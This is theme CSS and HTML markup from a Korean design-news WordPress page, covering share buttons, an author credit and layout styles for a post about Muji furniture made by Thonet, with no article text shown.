            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdesignflux.co.kr%2F2008-11-24-%25eb%25ac%25b4%25ec%25a7%2580-%25eb%25a7%25a4%25eb%2589%25b4%25ed%258c%25a9%25ec%25b2%2598%25eb%2593%259c-%25eb%25b0%2594%25ec%259d%25b4-%25ed%2586%25a0%25eb%2584%25a4%25ed%258a%25b8%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=2008-11-24+%7C+%EB%AC%B4%EC%A7%80+%EB%A7%A4%EB%89%B4%ED%8C%A9%EC%B2%98%EB%93%9C+%EB%B0%94%EC%9D%B4+%ED%86%A0%EB%84%A4%ED%8A%B8&url=https%3A%2F%2Fdesignflux.co.kr%2F2008-11-24-%25eb%25ac%25b4%25ec%25a7%2580-%25eb%25a7%25a4%25eb%2589%25b4%25ed%258c%25a9%25ec%25b2%2598%25eb%2593%259c-%25eb%25b0%2594%25ec%259d%25b4-%25ed%2586%25a0%25eb%2584%25a4%25ed%258a%25b8%2F&via=Designflux+2.0" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=2008-11-24 | 무지 매뉴팩처드 바이 토네트&body=https://designflux.co.kr/2008-11-24-%eb%ac%b4%ec%a7%80-%eb%a7%a4%eb%89%b4%ed%8c%a9%ec%b2%98%eb%93%9c-%eb%b0%94%ec%9d%b4-%ed%86%a0%eb%84%a4%ed%8a%b8/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print"><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_81" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_82" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_83  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_83,
                .tdi_83 .tdc-columns{
                    min-height: 0;
                }.tdi_83,
				.tdi_83 .tdc-columns{
				    display: block;
				}.tdi_83 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_83{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

.tdi_83 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_85{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_87 " style="height: 1">
<style scoped>

/* inline tdc_css att */

.tdi_87{
border-color:#000000 !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_87{
margin-right:-25px !important;
margin-left:-25px !important;
}
}

</style></div></div></div></div></div><div id="tdi_88" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_89,
                .tdi_89 .tdc-columns{
                    min-height: 0;
                }.tdi_89,
				.tdi_89 .tdc-columns{
				    display: block;
				}.tdi_89 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_91{
                    vertical-align: baseline;
                }.tdi_91 > .wpb_wrapper,
				.tdi_91 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_91 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_91 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_91 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_93  vc_row vc_inner wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_93{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_93,
				.tdi_93 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_93 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_93{
margin-top:10px !important;
margin-bottom:30px !important;
}

.tdi_93 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_95  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                }.tdi_95 .vc_column-inner > .wpb_wrapper,
				.tdi_95 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-end;
				}.tdi_95 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_95 .vc_column-inner,
				.tdi_95 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_96 td-pb-border-top td_block_template_1 tdb-post-meta" data-td-block-uid="tdi_96">
<style>

/* inline tdc_css att */

.tdi_96{
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_96{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96{
margin-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_96 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 0px;
                
                    border-radius: 50%;
                }.tdi_96 .tdb-author-name{
					color: #000;
				
					font-size:25px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://designflux.co.kr/author/jay-lee/">Jay Lee</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_team_member tdi_97 td-animation-stack tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_97">
<style>

/* inline tdc_css att */

.tdi_97{
margin-bottom:0px !important;
margin-left:20px !important;
padding-top:0px !important;
padding-bottom:0px !important;
text-align:left !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_97{
margin-right:20px !important;
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_team_member .tdm-member-image{
                  height: 0;
                  margin-bottom: 16px;
                  padding-bottom: 100%;
                  background-repeat: no-repeat;
                  background-size: cover;
                  background-position: center center;
                }.tdm_block_team_member .tdm-title{
                  margin-bottom: 0;
                }.tdm_block_team_member .tdm-title a{
                    color: inherit;
                }.tdm_block_team_member .tdm-member-title{
                  display: block;
                  margin-bottom: 13px;
                  color: #a5a5a5;
                }.tdm_block_team_member .tdm-descr{
                  margin-bottom: 20px;
                  font-size: 15px;
                  line-height: 24px;
                }.tds-team-member2 .tdm-member-info{
                  padding-bottom: 100%;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 0;
                  background: rgba(0, 0, 0, 0.8);
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  opacity: 0;
                }.tds-team-member2:hover .tdm-member-info{
                  opacity: 1;
                }.tds-team-member2 .tdm-member-info-inner{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: 0;
                  width: 100%;
                  padding: 20px;
                }.tds-team-member2 .tdm-descr{
                  margin-bottom: 21px;
                  font-size: 14px;
                  line-height: 22px;
                  color: #fff;
                }.tds-team-member2 .tdm-member-title{
                  margin-bottom: 0;
                }.tds-team-member2 .tds-social1 .tdm-social-item i,
                .tds-team-member2 .tds-social2 .tdm-social-item i,
                .tds-team-member2 .tds-social4 .tdm-social-item i,
                .tds-team-member2 .tds-social5 .tdm-social-item i,
                .tds-team-member2 .tds-social6 .tdm-social-item i{
                  color: #fff;
                }.tds-team-member2 .tds-social1 .tdm-social-item:hover i,
                .tds-team-member2 .tds-social4 .tdm-social-item:hover i,
                .tds-team-member2 .tds-social5 .tdm-social-item:hover i,
                .tds-team-member2 .tds-social6 .tdm-social-item:hover i{
                  color: #4db2ec;
                }.tds-team-member2.tds-team-member-content-vert-top .tdm-member-info-inner{
                  top: 0;
                  -webkit-transform: none;
                  transform: none;
                }.tds-team-member2.tds-team-member-content-vert-bottom .tdm-member-info-inner{
                  top: auto;
                  bottom: 0;
                  -webkit-transform: none;
                  transform: none;
                }.tds-team-member3 .tdm-member-image-wrap,
                .tds-team-member3 .tdm-member-info{
                  display: table-cell;
                  vertical-align: top;
                }.tds-team-member3 .tdm-member-image{
                  margin-bottom: 5px;
                }.tds-team-member3.tdm-team-content-vert-center .tdm-member-image-wrap,
                .tds-team-member3.tdm-team-content-vert-center .tdm-member-info{
                  vertical-align: middle;
                }.tds-team-member3.tdm-team-content-vert-center .tdm-title{
                  margin-top: 0;
                }.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-image-wrap,
                .tds-team-member3.tdm-team-content-vert-bottom .tdm-member-info{
                  vertical-align: bottom;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_97 .tdm-team-member-wrap:hover .tdm-member-image:before{
                    opacity: 0;
                }
</style>
<style>
.tdi_98 .tdm-member-image{
					background-repeat: no-repeat;
				
					background-size: cover;
				
					background-position: center top;
				}.tdi_98 .tdm-member-image-wrap{
					width: 140px;
				
					padding-right: 28px;
				}.tdi_98 .tdm-title{
				    color: #000000;
				
					font-family:Noto Sans KR !important;font-size:25px !important;font-weight:600 !important;
				}.tdi_98 .tdm-member-title{
				    color: #000000;
				
					font-family:Noto Sans KR !important;font-size:18px !important;
				}.tdi_98 .tdm-descr{
				    color: #000000;
				
					font-family:Noto Sans KR !important;font-size:18px !important;line-height:1.7 !important;font-weight:400 !important;
				}.tdi_98 .tdm-social-wrapper{
				    margin-top: 0px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98 .tdm-title{
					font-family:Noto Sans KR !important;font-size:20px !important;font-weight:600 !important;
				}.tdi_98 .tdm-member-title{
					font-family:Noto Sans KR !important;font-size:16px !important;
				}.tdi_98 .tdm-descr{
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:1.7 !important;font-weight:400 !important;
				}
}
</style><div class="tdm-team-member-wrap tds-team-member3 tdi_98 tdm-team-content-vert-top"><div class="tdm-member-info td-fix-index"><h3 class="tdm-title tdm-title-sm td-fix-index"></h3><span class="tdm-member-title td-fix-index"></span><p class="tdm-descr"></p>
<style>
.tds-social3 .tdm-social-item{
                  background-color: #4db2ec;
                }.tds-social3 .tdm-social-item:hover{
                  background-color: #000;
                }.tds-social3 .tdm-social-item i{
                  color: #fff;
                }.tdi_99 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				}.tdi_99 .tdm-social-item i.td-icon-twitter,
				.tdi_99 .tdm-social-item i.td-icon-linkedin,
				.tdi_99 .tdm-social-item i.td-icon-pinterest,
				.tdi_99 .tdm-social-item i.td-icon-blogger,
				.tdi_99 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_99 .tdm-social-item{
					width: 30px;
					height: 30px;
					line-height: 30px;
				
				    margin: 0px 0px 0px 0;
				
					border-radius: 10px;
				}.tdi_99 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_99 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_99 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_99 .tdm-social-item{
					background-color: #000000;
				}body .tdi_99 .tdm-social-item-wrap:hover .tdm-social-item{
					background: #000000;
				}.tdi_99 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				
					color: #000000;
				}.tdi_99 .tdm-social-item-wrap:hover .tdm-social-text{
					color: #000000;
				}
</style><div class="tdm-social-wrapper tds-social3 tdi_99"><div class="tdm-social-item-wrap"><a href="Mailto: info@desingflux.co.kr" target="_blank" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i></a><a href="Mailto: info@desingflux.co.kr" target="_blank" class="tdm-social-text">Mail</a></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_101,
                .tdi_101 .tdc-columns{
                    min-height: 0;
                }.tdi_101,
				.tdi_101 .tdc-columns{
				    display: block;
				}.tdi_101 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_105 " style="height: 1">
<style scoped>

/* inline tdc_css att */

.tdi_105{
border-color:#000000 !important;
border-style:solid !important;
border-width: 2px 0px 0px 0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_105{
margin-right:-25px !important;
margin-left:-25px !important;
}
}

</style></div></div></div></div></div><div id="tdi_106" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_107  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_107,
                .tdi_107 .tdc-columns{
                    min-height: 0;
                }.tdi_107,
				.tdi_107 .tdc-columns{
				    display: block;
				}.tdi_107 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_109{
                    vertical-align: baseline;
                }.tdi_109 > .wpb_wrapper,
				.tdi_109 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_109 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_109 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_109 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_call_to_action tdi_110 tds_call_to_action1 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_1" data-td-block-uid="tdi_110">
<style>

/* inline tdc_css att */

.tdi_110{
margin-top:30px !important;
margin-bottom:30px !important;
padding-bottom:0px !important;
text-align:left !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_110{
margin-right:20px !important;
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_call_to_action .tdm-title{
                  margin: 9px 0 10px 0;
                }.tdm_block_call_to_action .tdm-descr{
                  margin-bottom: 0;
                }.tdm_block_call_to_action .tds-title + .tdm-descr{
                  margin-bottom: 14px;
                }.tdm_block_call_to_action .tdm-btn{
                  margin-top: 0;
                  max-width: 100%;
                  overflow: hidden;
                }.tdm_block_call_to_action .tdm-btn .tdm-btn-text{
                  text-overflow: ellipsis;
                  overflow: hidden;
                  max-width: 100%;
                  display: inline-block;
                  white-space: nowrap;
                }.tdm_block_call_to_action.tds_call_to_action2{
                  padding: 13px 22px;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdm_block_call_to_action .td-block-span9 {
                    width: 66.66666667%;
                  }
                  .tdm_block_call_to_action .td-block-span3 {
                    width: 33.33333333%;
                  }
